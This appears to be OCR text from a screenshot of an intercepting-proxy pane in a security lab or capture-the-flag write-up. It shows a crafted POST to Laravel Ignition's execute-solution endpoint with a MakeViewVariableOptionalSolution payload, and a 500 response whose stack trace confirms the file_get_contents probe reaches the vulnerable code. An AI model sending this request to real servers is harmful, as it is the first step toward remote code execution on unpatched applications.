 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 10.219.36.96:81
3 Content-Type: application/json
4 Content-Length: 165
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOpti
onalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"AA"
11 }
12 }
13
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 04 Jun 2022 13:19:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.14
7 Cache-Control: no-cache, private
8 pragma: no-cache
9 expires: -1
10 Content-Length: 578932
11
12 <!doctype html>
13 <html class="theme-light">
14 <!--
15 ErrorException: file_get_contents(AA): failed to
open stream: No such file or directory in file
/var/www/vendor/facade/ignition/src/Solutions/Mak
eViewVariableOptionalSolution.php on line 75
16
17 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-
&gt;handleError(2, 'file_get_conten...',
'/var/www/vendor...', 75, Array)
18 #1
/var/www/vendor/facade/ignition/src/Solutions/Mak
eViewVariableOptionalSolution.php(75):
file_get_contents('AA')